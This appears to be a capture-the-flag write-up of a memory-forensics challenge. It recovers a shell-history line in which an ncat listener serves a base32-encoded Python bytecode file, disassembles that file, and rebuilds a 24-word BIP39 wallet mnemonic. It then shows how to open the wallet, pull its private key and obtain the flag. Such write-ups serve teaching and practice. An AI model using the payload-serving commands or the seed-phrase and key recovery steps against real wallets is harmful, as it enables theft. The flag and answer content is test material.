1878    1863    ncat    ncat -lvnp 1234 -c echo N4GQ2CQAAAAAAEFG5JRPEAIAADRQAAAAAAAAAAAAAAAAAAAAAAAAACIAAAAEAAAAABZ6QAAAABSAAZABNQAFUAD2A5SQA2QBMQBBSAC2AJLQA3QLAEAACAABABSQGZADQMAQCADFASBQAAIALEAGOAC2AVSQMZAEMQCYGAUPBZNAOZIHUAEKCAFABGQQAWQFK4AGIAIEAACABAYDAEAG4CBRABZS65YBAEAACAABABMQAAIAMQDFUCTFBNSQVAYBMQDWIAMFAIMQAWQKMUGGKCVABVSQ4ZIKQMAWICDFBZSQVAYBMQEBMAAYAALQBIIBQMAVUCTHABNA6ZIQMQAGKDTFBKBQCZAIQMBUIAC5CRNBCZIPUAJGKBLFCNSQUZIRMUIWICAXACCQEGIAMQDYGATEAIMAAGIAUEAQCADRLFSQGZAJQMAQCADEAFJQAKIK5EAAAAAAJ3UQCAAAAB5BQVLTMFTWKORAFYXXOYLMNRSXIIDQMFZXG53POJSHUDLCNFYDGOLMNFZXILTUPB2NUALSNQKAAAAAABS6KHWNHGMBH4AWTJ3BE3XKCYFWPVQQSR6WWFSHC2WEUE3P5AP7G46OA3IBWAIA5EBAAAAA5EGAAAAA3ICVO4TPNZTSSFG2ANZXS462ARQXEZ3W3IEHAYLTON3W64TE3ICXA4TJNZ2NUBDFPBUXJWQFO5XXEZDT3ICG64DFN3NACZW2ARZGKYLE3IFHG4DMNF2GY2LOMVZ5UBDDN5SGLWQDMJUW5WQDON2HFWQFPJTGS3DM3IBWYZLO3IEG23TFNVXW42LD3ICXEYLOM5S5UALJ3IDGC4DQMVXGJWQDNFXHJKIAOINQAAAAOINQAAAA7IEHIZLTOQZC44DZ3IEDY3LPMR2WYZJ6AEAAAADTEIAAAAAIAABAEDQBAYAQQAIIAECAGDACBYARZ7YEAMIAGIQBAQBRIARGAEGAE=== | base32 -d > file.pyc
1886    1147    update-notifier update-notifier
1911    1863    sudo    sudo insmod LiME/src/lime-5.15.0-43-generic.ko path=dump.mem format=lime
1918    1911    sudo    sudo insmod LiME/src/lime-5.15.0-43-generic.ko path=dump.mem format=lime
...
It looks like the scammer was serving some base32 through Netcat. We also notice that it’s piped into a .pyc file, which is Python bytecode.
Run the command echo [PUT YOUR BASE32 HERE] | base32 -d > file.pyc to convert this base32 into a binary. Let’s run the .pyc with Python3:
$ python3 file.pyc
Usage: ./wallet password
Passing a random argument results in a FileNotFoundError:
$ python3 file.pyc password
Traceback (most recent call last):
  File "test2.py", line 12, in <module>
FileNotFoundError: [Errno 2] No such file or directory: 'bip39list.txt'
We can find this wordlist in the bitcoin/bips repository. If you run the binary again with the same argument it just outputs “Wrong.” We’ll need to disassemble this.
Disassemble the bytecode with the dis module:
import dis
import marshal

with open('file.pyc', 'rb') as f:
    f.seek(16)
print(dis.dis(marshal.load(f)))$ python3 disassembled.py
1 0 LOAD_CONST 0 (0)
2 LOAD_CONST 1 (None)
4 IMPORT_NAME 0 (sys)
6 STORE_NAME 0 (sys)
3 8 SETUP_FINALLY 7 (to 24)
4 10 LOAD_NAME 0 (sys)
12 LOAD_ATTR 1 (argv)
14 LOAD_CONST 2 (1)
16 BINARY_SUBSCR
18 STORE_NAME 2 (password)
20 POP_BLOCK
22 JUMP_FORWARD 11 (to 46)
5 >> 24 POP_TOP
26 POP_TOP
28 POP_TOP
6 30 LOAD_NAME 3 (print)
32 LOAD_CONST 3 ('Usage: ./wallet password')
34 CALL_FUNCTION 1
36 POP_TOP
7 38 LOAD_NAME 4 (exit)
40 CALL_FUNCTION 0
42 POP_TOP
44 POP_EXCEPT
10 >> 46 BUILD_LIST 0
48 STORE_NAME 5 (words)
12 50 LOAD_NAME 6 (open)
52 LOAD_CONST 4 ('bip39list.txt')
54 LOAD_CONST 5 ('r')
56 CALL_FUNCTION 2
58 SETUP_WITH 14 (to 88)
60 STORE_NAME 7 (f)
13 62 LOAD_NAME 7 (f)
64 LOAD_METHOD 8 (read)
66 CALL_METHOD 0
68 LOAD_METHOD 9 (splitlines)
70 CALL_METHOD 0
72 STORE_NAME 5 (words)
74 POP_BLOCK
12 76 LOAD_CONST 1 (None)
78 DUP_TOP
80 DUP_TOP
82 CALL_FUNCTION 3
84 POP_TOP
86 JUMP_FORWARD 8 (to 104)
>> 88 WITH_EXCEPT_START
90 POP_JUMP_IF_TRUE 47 (to 94)
92 RERAISE 1
>> 94 POP_TOP
96 POP_TOP
98 POP_TOP
100 POP_EXCEPT
102 POP_TOP
15 >> 104 LOAD_CONST 6 (75673125099835840306362297188218306412669859836254678874904603942583570317024638985472)
106 STORE_NAME 10 (code)
18 108 LOAD_NAME 11 (bin)
110 LOAD_NAME 10 (code)
112 CALL_FUNCTION 1
114 LOAD_CONST 7 (2)
116 LOAD_CONST 1 (None)
118 BUILD_SLICE 2
120 BINARY_SUBSCR
122 STORE_NAME 10 (code)
19 124 LOAD_NAME 12 (str)
126 LOAD_NAME 10 (code)
128 LOAD_METHOD 13 (zfill)
130 LOAD_NAME 14 (len)
132 LOAD_NAME 10 (code)
134 CALL_FUNCTION 1
136 LOAD_CONST 8 (12)
138 LOAD_NAME 14 (len)
140 LOAD_NAME 10 (code)
142 CALL_FUNCTION 1
144 LOAD_CONST 8 (12)
146 BINARY_MODULO
148 BINARY_SUBTRACT
150 BINARY_ADD
152 CALL_METHOD 1
154 CALL_FUNCTION 1
156 STORE_NAME 10 (code)
22 158 BUILD_LIST 0
160 STORE_NAME 15 (mnemonic)
24 162 LOAD_NAME 16 (range)
164 LOAD_CONST 0 (0)
166 LOAD_NAME 14 (len)
168 LOAD_NAME 10 (code)
170 CALL_FUNCTION 1
172 LOAD_CONST 8 (12)
174 CALL_FUNCTION 3
176 GET_ITER
>> 178 FOR_ITER 20 (to 220)
180 STORE_NAME 17 (i)
25 182 LOAD_NAME 15 (mnemonic)
184 LOAD_METHOD 18 (append)
186 LOAD_NAME 5 (words)
188 LOAD_NAME 19 (int)
190 LOAD_NAME 10 (code)
192 LOAD_NAME 17 (i)
194 LOAD_NAME 17 (i)
196 LOAD_CONST 8 (12)
198 BINARY_ADD
200 BUILD_SLICE 2
202 BINARY_SUBSCR
204 LOAD_CONST 7 (2)
206 CALL_FUNCTION 2
208 LOAD_CONST 2 (1)
210 BINARY_SUBTRACT
212 BINARY_SUBSCR
214 CALL_METHOD 1
216 POP_TOP
218 JUMP_ABSOLUTE 89 (to 178)
27 >> 220 LOAD_NAME 3 (print)
222 LOAD_CONST 9 ('Wrong')
224 CALL_FUNCTION 1
226 POP_TOP
228 LOAD_CONST 1 (None)
230 RETURN_VALUE
NoneLet’s analyze this:
- The program loads the
bip39wordlist. It’s a standard wordlist used to secure crypto wallets with a mnemonic. - It then stores a hardcoded integer in the variable
code, converts to binary andzfills it so that length is multiple of 12. - Next, it converts each 12 bits to decimal, and subtracts one. This number is used as an index, and appends the corresponding word from
bip39in an array calledmnemonic. - No matter what, the code will always print “Wrong”! :D
Let’s write a simple script to find the mnemonics with this information:
#!/usr/bin/python3
words = []

with open('bip39list.txt', 'r') as f:
    words = f.read().splitlines()

code = 75673125099835840306362297188218306412669859836254678874904603942583570317024638985472
code = bin(code)[2:]
code = str(code.zfill(len(code) + (12 - len(code) % 12)))

mnemonic = []

for i in range(0, len(code), 12):
    mnemonic.append(words[int(code[i:i + 12], 2) - 1])

print(mnemonic)Running the script:
$ python3 mnemonic.py
['evidence', 'leopard', 'solution', 'layer', 'legend', 'danger', 'orient', 'project', 'silver', 'flower', 'wrong', 'path', 'stove', 'throw', 'fortune', 'report', 'nuclear', 'old', 'target', 'exact', 'broom', 'hawk', 'toss', 'paper']
Looks like we’ve got our mnemonic!

Now we can visit MyEtherWallet and enter the 24-word mnemonic phrase. Look for the 0xACa5872e497F0Cc626d1E9bA28bAEC149315266e wallet and gain access to the dashboard:
To access the private key, go to My personal account -> View paper wallet:

Symbolic Needs 2: SEKAI{0x81c458e9fae445de18385a3379513acc8e191e4c2667c85aa0a52a32ec4e6d55}